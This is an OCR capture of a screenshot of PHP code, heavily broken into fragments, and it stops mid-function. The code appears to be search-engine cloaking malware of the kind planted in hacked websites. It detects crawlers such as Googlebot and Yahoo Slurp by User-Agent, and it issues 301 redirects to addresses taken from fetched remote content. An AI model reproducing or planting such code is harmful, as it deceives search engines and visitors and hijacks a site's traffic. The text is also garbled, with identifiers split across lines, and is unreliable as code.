
        }
else
if
(strstr(
$html_content
,
'getco
ntent301page'
)){

            @header(
'HTTP/1.1 301 Moved Perm
anently'
);

$html_content
 = str_replace(
"get
content301page"
,
''
,
$html_content
);

            header(
'Location: '
.
$html_conten
t
);

exit
();

        }

    }

}

function
smisbot
()
{

$agent
 = strtolower(
$_SERVER
[
'HTTP_USER_
AGENT'
]);

if
 (
$agent
 != 
""
) {

$googleBot
 = 
array
(
"Googlebot"
,
"Yaho
o! Slurp"
,
"Yahoo Slurp"
,
"Google AdSense"
,
'go
ogle'
, 
'yahoo'
);

foreach
 (
$googleBot
as
$val
) {

$str
 = strtolower(
$val
);

if
 (strpos(
$agent
, 
$str
)) {

return
true
;
